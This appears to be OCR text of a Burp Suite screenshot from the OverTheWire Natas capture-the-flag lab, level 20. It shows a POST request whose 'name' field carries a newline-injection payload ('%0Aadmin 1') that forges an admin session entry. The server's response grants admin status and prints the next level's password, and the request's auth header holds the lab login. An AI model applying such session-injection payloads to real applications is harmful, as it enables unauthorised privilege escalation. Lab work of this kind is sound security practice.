 Request
Pretty Raw Hex \n
POST /index.php HTTP/1.1
Host: natas20.natas.labs.overthewire.org
Content-Length: 15
Cache-Control: max-age=0
Authorization: Basic
bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TV
Z5dw==
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://natas20.natas.labs.overthewire.org
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
Referer:
http://natas20.natas.labs.overthewire.org/index.ph
p
Accept-Encoding: gzip, deflate, br
Cookie: _ga=GA1.1.51971839.1725957248;
_ga_RD0K2239G0=
GS1.1.1725957247.1.1.1725957445.0.0.0; PHPSESSID=
qj0juo87h0qlq0rel4vd2t8dat
Connection: keep-alive
name=%0Aadmin 1
Response
Pretty Raw Hex Render \n
"level": "natas20", "pass":
"p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8M
Vyw"
};
</script>
</head>
23 <body>
24 <h1>
natas20
</h1>
25 <div id="content">
26 You are an admin. The credentials
for the next level are:<br>
<pre>
Username: natas21
27 Password:
BPhv63cKE1lkQl04cE5CuFTzXe15Nf
iH
</pre>
28 <form action="index.php" method="
POST">
29 Your name: <input name="name"
value="
30 admin 1">
<br>
31 <input type="submit" value="
Change name" />
32 </form>
33 <div id="viewsource">
<a href="index-source.html">
View sourcecode